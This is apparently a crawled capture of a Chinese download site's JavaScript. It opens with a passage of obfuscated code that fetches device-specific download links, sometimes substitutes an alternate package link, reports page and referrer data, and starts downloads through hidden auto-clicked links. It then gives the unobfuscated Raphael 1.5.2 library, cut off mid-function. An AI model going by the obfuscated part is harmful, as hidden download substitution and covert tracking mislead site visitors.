_0xead813=_0x34537e;_0x290a69['pre'+'ven'+'tDe'+_0xead813(0x195)+'lt'](),$['aja'+'x']({'url':_0xead813(0x475)+_0xead813(0x1af)+'pan'+_0xead813(0x483)+'chu'+_0xead813(0x1af)+_0xead813(0x339)+_0xead813(0x4e1)+_0xead813(0x410)+_0xead813(0x203)+'1/g'+_0xead813(0x4dc)+'dow'+'nlo'+_0xead813(0x266)+'ins'+_0xead813(0x3ec)+_0xead813(0x1fb),'data':{'name':$(_0xead813(0x3a6)+_0xead813(0x27a)+'lTx'+_0xead813(0x235)+_0xead813(0x327)+'1')[_0xead813(0x1f5)+'t'](),'url':_0x300344},'type':_0xead813(0x257)+'T','success':function(_0x564ba2){const _0x14cc88=_0xead813;if(_0x564ba2[_0x14cc88(0x2b6)+'e']==0x0){const _0x500f40=document[_0x14cc88(0x446)+_0x14cc88(0x4d6)+_0x14cc88(0x294)+_0x14cc88(0x4c4)+'t']('a');_0x500f40[_0x14cc88(0x3d8)+'le'][_0x14cc88(0x3c2)+_0x14cc88(0x4c1)+'y']=_0x14cc88(0x17f)+'e',_0x500f40[_0x14cc88(0x439)+'f']=_0x564ba2['dat'+'a'][_0x14cc88(0x3d6)+_0x14cc88(0x4b3)+'ad_'+'url'],document[_0x14cc88(0x4fd)+'y'][_0x14cc88(0x488)+'end'+_0x14cc88(0x288)+'ld'](_0x500f40),console['log'](_0x500f40[_0x14cc88(0x439)+'f']),_0x500f40[_0x14cc88(0x334)+'ck'](),document[_0x14cc88(0x4fd)+'y']['rem'+'ove'+_0x14cc88(0x288)+'ld'](_0x500f40);}},'error':function(){}});});}},0x1f4);}}function getDownUrl(){const _0x289d22=a0_0xeafd9b;if(!numbersInUrlDown)return;let _0x40fb7f='';window[_0x289d22(0x23f)+'ati'+'on'][_0x289d22(0x305)+'t'][_0x289d22(0x471)+_0x289d22(0x40d)+'es'](_0x289d22(0x2da)+_0x289d22(0x313)+_0x289d22(0x2a7)+'.cn')?_0x40fb7f=currentDomain:_0x40fb7f=window[_0x289d22(0x23f)+_0x289d22(0x48e)+'on']['hos'+'t'][_0x289d22(0x49f)+_0x289d22(0x1de)+'e'](/^m\./,'www'+'.');const _0x5396e8={};_0x5396e8[_0x289d22(0x413)+_0x289d22(0x424)+'r']=document[_0x289d22(0x413)+_0x289d22(0x424)+'r'],$[_0x289d22(0x1f7)+'x']({'url':'//'+_0x40fb7f+('/ap'+'i/G'+_0x289d22(0x467)+'Dow'+'n?i'+'d=')+numbersInUrlDown[numbersInUrlDown[_0x289d22(0x489)+_0x289d22(0x3a2)]-0x1],'type':_0x289d22(0x28e),'data':_0x5396e8,'success':function(_0x5ab6fc){const _0x142b0b=_0x289d22;mobileDown==0x0?(downUrlFirst=mobileOS===_0x142b0b(0x23d)?_0x5ab6fc[_0x142b0b(0x267)][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc['Pc'][0x0],downUrlIOS=_0x5ab6fc[_0x142b0b(0x267)][0x0]):(downUrlFirst=_0x5ab6fc['Pc'][0x0]?_0x5ab6fc['Pc'][0x0]:_0x5ab6fc['Az'][0x0]?_0x5ab6fc['Az'][0x0]:_0x5ab6fc[_0x142b0b(0x267)][0x0],downUrlIOS=_0x5ab6fc['Ios'][0x0]),downapk(),downType=_0x5ab6fc['Pc'][0x0]?'电脑':_0x5ab6fc['Az'][0x0]?'安卓':'苹果',downUrlFirst!=undefined&&downUrlFirst!=''&&InsertDlink();},'error':function(){downapk();}});}function InsertDlink(){const _0x12167f=a0_0xeafd9b;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0xf445bf={};_0xf445bf['url']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on'][_0x12167f(0x439)+'f'],_0xf445bf[_0x12167f(0x305)+'t']=window[_0x12167f(0x23f)+_0x12167f(0x48e)+'on']['hos'+'t'],_0xf445bf[_0x12167f(0x345)+'e']=pageConfig[_0x12167f(0x345)+'e'],_0xf445bf[_0x12167f(0x2d7)+'res'+'s']=downUrlFirst,_0xf445bf[_0x12167f(0x1e8)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x12167f(0x489)+_0x12167f(0x3a2)]-0x1],_0xf445bf[_0x12167f(0x1e7)+'e']=downType,_0xf445bf[_0x12167f(0x4a8)+_0x12167f(0x480)+_0x12167f(0x247)]=pageConfig?.[_0x12167f(0x1e7)+'e'];const _0x3fb05a={};_0x3fb05a['url']='//'+currentDomain+(_0x12167f(0x410)+_0x12167f(0x430)+_0x12167f(0x1bf)+_0x12167f(0x3d6)+'nli'+_0x12167f(0x2c3)+'Add'+'Lin'+'k'),_0x3fb05a[_0x12167f(0x207)+'a']=_0xf445bf,_0x3fb05a[_0x12167f(0x1e7)+'e']=_0x12167f(0x28e),_0x3fb05a[_0x12167f(0x346)+'ces'+'s']=function(_0x45911a){},_0x3fb05a[_0x12167f(0x4ea)+'or']=function(){},$[_0x12167f(0x1f7)+'x'](_0x3fb05a);}function getDownUrlNew(){const _0x313375=a0_0xeafd9b;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x24948c=pageConfig?.[_0x313375(0x1e7)+'e'];window[_0x313375(0x23f)+'ati'+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es'](_0x313375(0x390)+'ame'+'.ne'+'t')&&window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'][_0x313375(0x471)+_0x313375(0x40d)+'es']('azg'+_0x313375(0x247))&&(_0x24948c=_0x313375(0x36e)+'e');const _0x441dd8={'id':numbersInUrlDown[numbersInUrlDown[_0x313375(0x489)+_0x313375(0x3a2)]-0x1],'tableName':_0x24948c,'host':window[_0x313375(0x23f)+'ati'+'on'][_0x313375(0x305)+'t'],'referer':window[_0x313375(0x23f)+_0x313375(0x48e)+'on']['hre'+'f'],'documentreferer':document[_0x313375(0x413)+'err'+'er'],...userIsReal};$[_0x313375(0x1f7)+'x']({'url':'//'+currentDomain+('/ap'+_0x313375(0x399)+_0x313375(0x284)+_0x313375(0x18d)+_0x313375(0x463)+'et'),'data':_0x441dd8,'type':'GET','success':function(_0x405452){const _0x5f201d=_0x313375;_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x218)+_0x5f201d(0x4fe)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':'dow'+_0x5f201d(0x4b3)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS==='IOS'&&_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]>0x0?_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0]:_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0],downUrlAnother=_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(trackWebsite[window['loc'+_0x5f201d(0x48e)+'on'][_0x5f201d(0x305)+'t']]){if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es'](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'))wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+'our'+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+'nne'+'l');else{if(downUrlFirst?.[_0x5f201d(0x471)+_0x5f201d(0x40d)+'es']('app'+_0x5f201d(0x207)+'a2.'+_0x5f201d(0x18f)+'zai'+_0x5f201d(0x1f0)+'cn'))wpChannel=extractApkNumber(downUrlFirst);else isAndPhone&&_0x405452['dat'+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452['dat'+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+'rch'+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x411)+_0x5f201d(0x316)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+_0x5f201d(0x3e9)+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);}}else isAndPhone&&_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0]['len'+_0x5f201d(0x3a2)]&&(console[_0x5f201d(0x46f)](_0x405452[_0x5f201d(0x207)+'a']['wp'][0x0][_0x5f201d(0x489)+_0x5f201d(0x3a2)]),downUrlFirst=_0x405452['dat'+'a']['wp'][0x0],wpRid=new URL(downUrlFirst)[_0x5f201d(0x43f)+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)]['get']('res'+_0x5f201d(0x316)+_0x5f201d(0x421)+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x5f201d(0x44d)+'Par'+_0x5f201d(0x298)][_0x5f201d(0x2fa)](_0x5f201d(0x33e)+_0x5f201d(0x49c)+'l'),canDownWp=!![]);try{showDomA();}catch(_0x5d9541){let _0x1512aa=setInterval(()=>{showDomA&&(clearInterval(_0x1512aa),showDomA());},0x1f4);}downUrlIOS=_0x405452[_0x5f201d(0x207)+'a']['ios'][0x0];}else{downUrlFirst=_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['pc'][0x0]:_0x405452['dat'+'a']['az'][0x0]?_0x405452[_0x5f201d(0x207)+'a']['az'][0x0]:_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0],downUrlOld=downUrlFirst,downUrlIOS=_0x405452[_0x5f201d(0x207)+'a'][_0x5f201d(0x3c8)][0x0];if(window[_0x5f201d(0x23f)+'ati'+'on']['hos'+'t']==_0x5f201d(0x1e8)+_0x5f201d(0x4a4)+'kit'+_0x5f201d(0x245)+_0x5f201d(0x32f)+'om')try{showDomA();}catch(_0x388a1e){let _0x285f38=setInterval(()=>{showDomA&&(clearInterval(_0x285f38),showDomA());},0x1f4);}}downapk();},'error':function(){try{showDomA();}catch(_0x45d162){let _0x421d17=setInterval(()=>{showDomA&&(clearInterval(_0x421d17),showDomA());},0x1f4);}}});}window[a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x469)+'ge']?downObj[window[a0_0xeafd9b(0x23f)+a0_0xeafd9b(0x48e)+'on'][a0_0xeafd9b(0x305)+'t']]?.[a0_0xeafd9b(0x20b)+'Eac'+'h'](_0x54c320=>{const _0x58cc86=a0_0xeafd9b;let _0x437081='暂无'+(mobileDown===0x0?mobileOS===_0x58cc86(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x54c320)[_0x58cc86(0x1f5)+'t'](_0x437081);}):downObj[window[a0_0xeafd9b(0x23f)+'ati'+'on'][a0_0xeafd9b(0x305)+'t']]&&getDownUrlNew();function downapk(_0x252897){const _0x414691=a0_0xeafd9b;downObj[window[_0x414691(0x23f)+_0x414691(0x48e)+'on']['hos'+'t']]?.[_0x414691(0x20b)+'Eac'+'h'](_0x8a997f=>{const _0x4527ef=_0x414691;if(!downUrlFirst||downUrlFirst===''){return;console['log'](_0x4527ef(0x3d6)+_0x4527ef(0x4d3)+'lFi'+_0x4527ef(0x3c6)+_0x4527ef(0x35c)+'\x20em'+_0x4527ef(0x491));let _0x1771e8='暂无'+(mobileDown===0x0?mobileOS===_0x4527ef(0x23d)?'苹果':'安卓':'PC')+'版';$(_0x8a997f)[_0x4527ef(0x1f5)+'t'](_0x1771e8);}else $('bod'+'y')['on'](_0x4527ef(0x334)+'ck',_0x8a997f,function(_0x346e65){const _0x460c8a=_0x4527ef;downUrlFirst=downUrlOld,_0x346e65[_0x460c8a(0x1b5)+_0x460c8a(0x2d6)+_0x460c8a(0x227)+'fau'+'lt']();const _0x2ab0bb=document['cre'+_0x460c8a(0x4d6)+_0x460c8a(0x294)+_0x460c8a(0x4c4)+'t']('a');let _0x3300fb=window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+'lud'+'es'](_0x460c8a(0x37b)+'.pi'+_0x460c8a(0x420)+_0x460c8a(0x229)+_0x460c8a(0x258)+'com')&&$(this)['has'+_0x460c8a(0x27c)+'ss']('app'+'le_'+_0x460c8a(0x3d6)+'n_a')||window[_0x460c8a(0x23f)+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t'][_0x460c8a(0x471)+_0x460c8a(0x40d)+'es'](_0x460c8a(0x3bd)+'e.1'+_0x460c8a(0x24e)+'ha.'+_0x460c8a(0x4e1))&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios'+_0x460c8a(0x497))||window['loc'+_0x460c8a(0x48e)+'on'][_0x460c8a(0x305)+'t']['inc'+_0x460c8a(0x40d)+'es'](_0x460c8a(0x37b)+'.pp'+_0x460c8a(0x2ca)+_0x460c8a(0x30b)+_0x460c8a(0x38b)+'om')&&$(this)[_0x460c8a(0x4dd)+_0x460c8a(0x27c)+'ss']('ios');console['log'](downUrlFirst,0x2382);try{if(trackWebsite[window[_0x460c8a(0x23f)+'ati'+'on']['hos'+'t']]){if(setTrack())clickAnotherNew(_0x460c8a(0x3f5)+'击',wpChannel,wpRid);else downUrlAnother?.[_0x460c8a(0x489)+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew('网站普'+_0x460c8a(0x518),wpChannel,wpRid);}else downUrlAnother?.['len'+_0x460c8a(0x3a2)]>0x0&&clickAnotherNew(_0x460c8a(0x3ad)+'通下载',wpChannel,wpRid);}catch(_0x16ac99){console[_0x460c8a(0x46f)](_0x16ac99);}_0x3300fb?_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlIOS?downUrlIOS:$(this)[_0x460c8a(0x1c9)+'r']('hre'+'f'):_0x2ab0bb[_0x460c8a(0x439)+'f']=downUrlFirst;let _0x1a6521=_0x2ab0bb[_0x460c8a(0x439)+'f'][_0x460c8a(0x471)+'lud'+'es']('?')?'&':'?';if(cryObject['sc']){let _0xb2b577=validate(cryObject['sc']);_0x2ab0bb[_0x460c8a(0x439)+'f']=_0x2ab0bb[_0x460c8a(0x439)+'f']+_0x1a6521+_0x460c8a(0x260)+encodeURIComponent(_0xb2b577);}_0x2ab0bb[_0x460c8a(0x3d6)+_0x460c8a(0x4b3)+'ad']='',document['bod'+'y'][_0x460c8a(0x488)+_0x460c8a(0x406)+_0x460c8a(0x288)+'ld'](_0x2ab0bb),_0x2ab0bb[_0x460c8a(0x334)+'ck'](),document[_0x460c8a(0x4fd)+'y'][_0x460c8a(0x2bd)+_0x460c8a(0x1a1)+_0x460c8a(0x288)+'ld'](_0x2ab0bb);});});}

--- FILE ---
content_type: application/javascript
request_url: http://www.5xiazai.cn/static/new/js/info.js
body_size: 33499
content:
(function($) {

    $.fn.svgCircle = function(i) {
        i = $.extend({
            parent: null,
            w: 75,
            R: 30,
            sW: 20,
            color: ["#000", "#000"],
            perent: [110, 110],
            speed: 0,
            delay: 1000
        }, i);
        return this.each(function() {
            var e = i.parent;
            if (!e)
                return false;
            var w = i.w;
            var r = Raphael(e, w, w)
              , R = i.R
              , init = true
              , param = {
                stroke: "#05c300"
            }
              , hash = document.location.hash
              , marksAttr = {
                fill: hash || "#444",
                stroke: "none"
            };
            r.customAttributes.arc = function(b, c, R) {
                var d = 360 / c * b, a = (90 - d) * Math.PI / 180, x = w / 2 + R * Math.cos(a), y = w / 2 - R * Math.sin(a), color = i.color, path;
                if (c == b) {
                    path = [["M", w / 2, w / 2 - R], ["A", R, R, 0, 1, 1, w / 2 - 0.01, w / 2 - R]]
                } else {
                    path = [["M", w / 2, w / 2 - R], ["A", R, R, 0, +(d > 180), 1, x, y]]
                }
                return {
                    path: path
                }
            }
            ;
            var f = r.path().attr({
                stroke: "#dfe0e6",
                "stroke-width": i.sW
            }).attr({
                arc: [110, 110, R]
            });
            var g = r.path().attr({
                stroke: "#ff0000",
                "stroke-width": i.sW
            }).attr(param).attr({
                arc: [0.01, i.speed, R]
            });
            var h;
            if (i.perent[1] > 0) {
                setTimeout(function() {
                    g.animate({
                        stroke: i.color[1],
                        arc: [i.perent[1], 100, R]
                    }, 900, ">")
                }, i.delay)
            } else {
                g.hide()
            }
        })
    }
}
)(jQuery);
/*
$(function() {
	animateEle();
	$(window).scroll(function() {
		animateEle();
	});
});
*/


(function() {
    function a() {
        if (a.is(arguments[0], G)) {
            var b = arguments[0]
              , d = bV[m](a, b.splice(0, 3 + a.is(b[0], E)))
              , e = d.set();
            for (var g = 0, h = b[w]; g < h; g++) {
                var i = b[g] || {};
                c[f](i.type) && e[L](d[i.type]().attr(i))
            }
            return e
        }
        return bV[m](a, arguments)
    }
    a.version = "1.5.2";
    var b = /[, ]+/, c = {
        circle: 1,
        rect: 1,
        path: 1,
        ellipse: 1,
        text: 1,
        image: 1
    }, d = /\{(\d+)\}/g, e = "prototype", f = "hasOwnProperty", g = document, h = window, i = {
        was: Object[e][f].call(h, "Raphael"),
        is: h.Raphael
    }, j = function() {
        this.customAttributes = {}
    }, k, l = "appendChild", m = "apply", n = "concat", o = "createTouch"in g, p = "", q = " ", r = String, s = "split", t = "click dblclick mousedown mousemove mouseout mouseover mouseup touchstart touchmove touchend orientationchange touchcancel gesturestart gesturechange gestureend"[s](q), u = {
        mousedown: "touchstart",
        mousemove: "touchmove",
        mouseup: "touchend"
    }, v = "join", w = "length", x = r[e].toLowerCase, y = Math, z = y.max, A = y.min, B = y.abs, C = y.pow, D = y.PI, E = "number", F = "string", G = "array", H = "toString", I = "fill", J = Object[e][H], K = {}, L = "push", M = /^url\(['"]?([^\)]+?)['"]?\)$/i, N = /^\s*((#[a-f\d]{6})|(#[a-f\d]{3})|rgba?\(\s*([\d\.]+%?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\)|hsba?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\)|hsla?\(\s*([\d\.]+(?:deg|\xb0|%)?\s*,\s*[\d\.]+%?\s*,\s*[\d\.]+(?:%?\s*,\s*[\d\.]+)?)%?\s*\))\s*$/i, O = {
        "NaN": 1,
        Infinity: 1,
        "-Infinity": 1
    }, P = /^(?:cubic-)?bezier\(([^,]+),([^,]+),([^,]+),([^\)]+)\)/, Q = y.round, R = "setAttribute", S = parseFloat, T = parseInt, U = " progid:DXImageTransform.Microsoft", V = r[e].toUpperCase, W = {
        blur: 0,
        "clip-rect": "0 0 1e9 1e9",
        cursor: "default",
        cx: 0,
        cy: 0,
        fill: "#fff",
        "fill-opacity": 1,
        font: "10px \"Arial\"",
        "font-family": "\"Arial\"",
        "font-size": "10",
        "font-style": "normal",
        "font-weight": 400,
        gradient: 0,
        height: 0,
        href: "http://raphaeljs.com/",
        opacity: 1,
        path: "M0,0",
        r: 0,
        rotation: 0,
        rx: 0,
        ry: 0,
        scale: "1 1",
        src: "",
        stroke: "#000",
        "stroke-dasharray": "",
        "stroke-linecap": "butt",
        "stroke-linejoin": "butt",
        "stroke-miterlimit": 0,
        "stroke-opacity": 1,
        "stroke-width": 1,
        target: "_blank",
        "text-anchor": "middle",
        title: "Raphael",
        translation: "0 0",
        width: 0,
        x: 0,
        y: 0
    }, X = {
        along: "along",
        blur: E,
        "clip-rect": "csv",
        cx: E,
        cy: E,
        fill: "colour",
        "fill-opacity": E,
        "font-size": E,
        height: E,
        opacity: E,
        path: "path",
        r: E,
        rotation: "csv",
        rx: E,
        ry: E,
        scale: "csv",
        stroke: "colour",
        "stroke-opacity": E,
        "stroke-width": E,
        translation: "csv",
        width: E,
        x: E,
        y: E
    }, Y = "replace", Z = /^(from|to|\d+%?)$/, $ = /\s*,\s*/, _ = {
        hs: 1,
        rg: 1
    }, ba = /,?([achlmqrstvxz]),?/gi, bb = /([achlmqstvz])[\s,]*((-?\d*\.?\d*(?:e[-+]?\d+)?\s*,?\s*)+)/ig, bc = /(-?\d*\.?\d*(?:e[-+]?\d+)?)\s*,?\s*/ig, bd = /^r(?:\(([^,]+?)\s*,\s*([^\)]+?)\))?/, be = function(a, b) {
        return a.key - b.key
    };
    a.type = h.SVGAngle || g.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure", "1.1") ? "SVG" : "VML";
    if (a.type == "VML") {
        var bf = g.createElement("div"), bg;
        bf.innerHTML = "<v:shape adj=\"1\"/>";
        bg = bf.firstChild;
        bg.style.behavior = "url(#default#VML)";
        if (!(bg && typeof bg.adj == "object"))
            return a.type = null;
        bf = null
    }
    a.svg = !(a.vml = a.type == "VML");
    j[e] = a[e];
    k = j[e];
    a._id = 0;
    a._oid = 0;
    a.fn = {};
    a.is = function(a, b) {
        b = x.call(b);
        if (b == "finite")
            return !O[f](+a);
        return b == "null" && a === null || b == typeof a || b == "object" && a === Object(a) || b == "array" && Array.isArray && Array.isArray(a) || J.call(a).slice(8, -1).toLowerCase() == b
    }
    ;
    a.angle = function(b, c, d, e, f, g) {
        {
            if (f == null) {
                var h = b - d
                  , i = c - e;
                if (!h && !i)
                    return 0;
                return ((h < 0) * 180 + y.atan(-i / -h) * 180 / D + 360) % 360
            }
            return a.angle(b, c, f, g) - a.angle(d, e, f, g)
        }
    }
    ;
    a.rad = function(a) {
        return a % 360 * D / 180
    }
    ;
    a.deg = function(a) {
        return a * 180 / D % 360
    }
    ;
    a.snapTo = function(b, c, d) {
        d = a.is(d, "finite") ? d : 10;
        if (a.is(b, G)) {
            var e = b.length;
            while (e--)
                if (B(b[e] - c) <= d)
                    return b[e]
        } else {
            b = +b;
            var f = c % b;
            if (f < d)
                return c - f;
            if (f > b - d)
                return c - f + b
        }
        return c
    }
    ;
    function bh() {
        var a = []
          , b = 0;
        for (; b < 32; b++)
            a[b] = (~(~(y.random() * 16)))[H](16);
        a[12] = 4;
        a[16] = (a[16] & 3 | 8)[H](16);
        return "r-" + a[v]("")
    }
    a.setWindow = function(a) {
        h = a;
        g = h.document
    }
    ;
    var bi = function(b) {
        if (a.vml) {
            var c = /^\s+|\s+$/g, d;
            try {
                var e = new ActiveXObject("htmlfile");
                e.write("<body>");
                e.close();
                d = e.body
            } catch (a) {
                d = createPopup().document.body
            }
            var f = d.createTextRange();
            bi = bm(function(a) {
                try {
                    d.style.color = r(a)[Y](c, p);
                    var b = f.queryCommandValue("ForeColor");
                    b = (b & 255) << 16 | b & 65280 | (b & 16711680) >>> 16;
                    return "#" + ("000000" + b[H](16)).slice(-6)
                } catch (a) {
                    return "none"
                }
            })
        } else {
            var h = g.createElement("i");
            h.title = "Rapha?l Colour Picker";
            h.style.display = "none";
            g.body[l](h);
            bi = bm(function(a) {
                h.style.color = a;
                return g.defaultView.getComputedStyle(h, p).getPropertyValue("color")
            })
        }
        return bi(b)
    }
      , bj = function() {
        return "hsb(" + [this.h, this.s, this.b] + ")"
    }
      , bk = function() {
        return "hsl(" + [this.h, this.s, this.l] + ")"
    }
      , bl = function() {
        return this.hex
    };
    a.hsb2rgb = function(b, c, d, e) {
        if (a.is(b, "object") && "h"in b && "s"in b && "b"in b) {
            d = b.b;
            c = b.s;
            b = b.h;
            e = b.o
        }
        return a.hsl2rgb(b, c, d / 2, e)
    }
    ;
    a.hsl2rgb = function(b, c, d, e) {
        if (a.is(b, "object") && "h"in b && "s"in b && "l"in b) {
            d = b.l;
            c = b.s;
            b = b.h
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 360;
            c /= 100;
            d /= 100
        }
        var f = {}, g = ["r", "g", "b"], h, i, j, k, l, m;
        if (c) {
            d < 0.5 ? h = d * (1 + c) : h = d + c - d * c;
            i = 2 * d - h;
            for (var n = 0; n < 3; n++) {
                j = b + 1 / 3 * -(n - 1);
                j < 0 && j++;
                j > 1 && j--;
                j * 6 < 1 ? f[g[n]] = i + (h - i) * 6 * j : j * 2 < 1 ? f[g[n]] = h : j * 3 < 2 ? f[g[n]] = i + (h - i) * (2 / 3 - j) * 6 : f[g[n]] = i
            }
        } else
            f = {
                r: d,
                g: d,
                b: d
            };
        f.r *= 255;
        f.g *= 255;
        f.b *= 255;
        f.hex = "#" + (16777216 | f.b | f.g << 8 | f.r << 16).toString(16).slice(1);
        a.is(e, "finite") && (f.opacity = e);
        f.toString = bl;
        return f
    }
    ;
    a.rgb2hsb = function(b, c, d) {
        if (c == null && a.is(b, "object") && "r"in b && "g"in b && "b"in b) {
            d = b.b;
            c = b.g;
            b = b.r
        }
        if (c == null && a.is(b, F)) {
            var e = a.getRGB(b);
            b = e.r;
            c = e.g;
            d = e.b
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 255;
            c /= 255;
            d /= 255
        }
        var f = z(b, c, d), g = A(b, c, d), h, i, j = f;
        {
            if (g == f)
                return {
                    h: 0,
                    s: 0,
                    b: f,
                    toString: bj
                };
            var k = f - g;
            i = k / f;
            b == f ? h = (c - d) / k : c == f ? h = 2 + (d - b) / k : h = 4 + (b - c) / k;
            h /= 6;
            h < 0 && h++;
            h > 1 && h--
        }
        return {
            h: h,
            s: i,
            b: j,
            toString: bj
        }
    }
    ;
    a.rgb2hsl = function(b, c, d) {
        if (c == null && a.is(b, "object") && "r"in b && "g"in b && "b"in b) {
            d = b.b;
            c = b.g;
            b = b.r
        }
        if (c == null && a.is(b, F)) {
            var e = a.getRGB(b);
            b = e.r;
            c = e.g;
            d = e.b
        }
        if (b > 1 || c > 1 || d > 1) {
            b /= 255;
            c /= 255;
            d /= 255
        }
        var f = z(b, c, d), g = A(b, c, d), h, i, j = (f + g) / 2, k;
        if (g == f)
            k = {
                h: 0,
                s: 0,
                l: j
            };
        else {
            var l = f - g;
            i = j < 0.5 ? l / (f + g) : l / (2 - f - g);
            b == f ? h = (c - d) / l : c == f ? h = 2 + (d - b) / l : h = 4 + (b - c) / l;
            h /= 6;
            h < 0 && h++;
            h > 1 && h--;
            k = {
                h: h,
                s: i,
                l: j
            }
        }
        k.toString = bk;
        return k
    }
    ;
    a._path2string = function() {
        return this.join(",")[Y](ba, "$1")
    }
    ;
    function bm(a, b, c) {
        function d() {
            var g = Array[e].slice.call(arguments, 0)
              , h = g[v]("?")
              , i = d.cache = d.cache || {}
              , j = d.count = d.count || [];
            if (i[f](h))
                return c ? c(i[h]) : i[h];
            j[w] >= 1000 && delete i[j.shift()];
            j[L](h);
            i[h] = a[m](b, g);
            return c ? c(i[h]) : i[h]
        }
        return d
    }
    a.getRGB = bm(function(b) {
        if (!b || !(!((b = r(b)).indexOf("-") + 1)))
            return {
                r: -1,
                g: -1,
                b: -1,
                hex: "none",
                error: 1
            };
        if (b == "none")
            return {
                r: -1,
                g: -1,
                b: -1,
                hex: "none"
            };
        !(_[f](b.toLowerCase().substring(0, 2)) || b.charAt() == "#") && (b = bi(b));
        var c, d, e, g, h, i, j, k = b.match(N);
        if (k) {
            if (k[2]) {
                g = T(k[2].substring(5), 16);
                e = T(k[2].substring(3, 5), 16);
                d = T(k[2].substring(1, 3), 16)
            }
            if (k[3]) {
                g = T((i = k[3].charAt(3)) + i, 16);
                e = T((i = k[3].charAt(2)) + i, 16);
                d = T((i = k[3].charAt(1)) + i, 16)
            }
            if (k[4]) {
                j = k[4][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
                k[1].toLowerCase().slice(0, 4) == "rgba" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100)
            }
            if (k[5]) {
                j = k[5][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
                (j[0].slice(-3) == "deg" || j[0].slice(-1) == "掳") && (d /= 360);
                k[1].toLowerCase().slice(0, 4) == "hsba" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100);
                return a.hsb2rgb(d, e, g, h)
            }
            if (k[6]) {
                j = k[6][s]($);
                d = S(j[0]);
                j[0].slice(-1) == "%" && (d *= 2.55);
                e = S(j[1]);
                j[1].slice(-1) == "%" && (e *= 2.55);
                g = S(j[2]);
                j[2].slice(-1) == "%" && (g *= 2.55);
                (j[0].slice(-3) == "deg" || j[0].slice(-1) == "掳") && (d /= 360);
                k[1].toLowerCase().slice(0, 4) == "hsla" && (h = S(j[3]));
                j[3] && j[3].slice(-1) == "%" && (h /= 100);
                return a.hsl2rgb(d, e, g, h)
            }
            k = {
                r: d,
                g: e,
                b: g
            };
            k.hex = "#" + (16777216 | g | e << 8 | d << 16).toString(16).slice(1);
            a.is(h, "finite") && (k.opacity = h);
            return k
        }
        return {
            r: -1,
            g: -1,
            b: -1,
            hex: "none",
            error: 1
        }
    }, a);
    a.getColor = function(a) {
        var b = this.getColor.start = this.getColor.start || {
            h: 0,
            s: 1,
            b: a || 0.75
        }
